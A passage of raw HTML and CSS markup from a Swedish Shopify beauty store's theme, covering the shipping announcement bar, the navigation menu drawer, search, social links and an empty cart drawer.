          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span>Fri frakt över 780.00kr</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24401395155273__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hem
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Produkter
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-produkter" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Produkter
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/alla-produkter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ALLA PRODUKTER
                                  </a></li><li><a href="/collections/routina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RoutINA™
                                  </a></li><li><a href="/collections/erbjudanden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ERBJUDANDEN
                                  </a></li><li><a href="/collections/face-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANSIKTSPRODUKTER
                                  </a></li><li><a href="/collections/hair-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HÅRPRODUKTER
                                  </a></li><li><a href="/collections/kroppsprodukter-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KROPPSPRODUKTER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        INA Prenumeration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-ina-prenumeration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            INA Prenumeration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/a/account/login" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Logga in
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/vara-recensioner" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Våra recensioner
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogg
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Om oss
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Mer
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Mer
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/betalningsmetoder-och-leverans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Betalningsmetoder och Leverans
                                  </a></li><li><a href="/pages/faq-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ 
                                  </a></li><li><a href="/pages/vara-certifikat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Våra certifikat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/59750613161/account?locale=sv&region_country=SE" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Logga in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/inaessentialsUK" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/inaessentialsuk/?hl=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@inaessentials" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://www.youtube.com/@inaessentialsse8045" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://www.inaessentials.se/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 124.2663162505475%"
            
          ><img src="//www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=500" alt="InaEssentials.SE" srcset="//www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=50 50w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=100 100w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=150 150w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=200 200w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=250 250w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=300 300w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=400 400w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=500 500w" width="60" height="74.5597897503285" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Sök">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Sök">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Laddar ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Sök"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Sök</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Rensa sökord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Sök">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Stäng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/59750613161/account?locale=sv&region_country=SE" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Logga in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Varukorg</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InaEssentials.SE",
    
      "logo": "https:\/\/www.inaessentials.se\/cdn\/shop\/files\/Logo-01.png?v=1704445444\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/inaessentialsUK",
      "",
      "https:\/\/www.instagram.com\/inaessentialsuk\/?hl=en",
      "https:\/\/www.tiktok.com\/@inaessentials",
      "",
      "",
      "http:\/\/www.youtube.com\/@inaessentialsse8045",
      ""
    ],
    "url": "https:\/\/www.inaessentials.se"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din varukorg"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din varukorg är tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Stäng"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/alla-produkter" class="button">
                  Fortsätt shoppa
                </a>
              
<p class="cart__login-title h3">Har du ett konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/59750613161/account?locale=sv&region_country=SE" class="link underlined-link">Logga in</a> för att gå till kassan snabbare.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
